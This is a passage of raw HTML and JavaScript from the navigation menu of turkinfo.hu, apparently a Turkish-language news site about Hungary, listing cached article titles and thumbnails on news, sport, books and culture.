yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 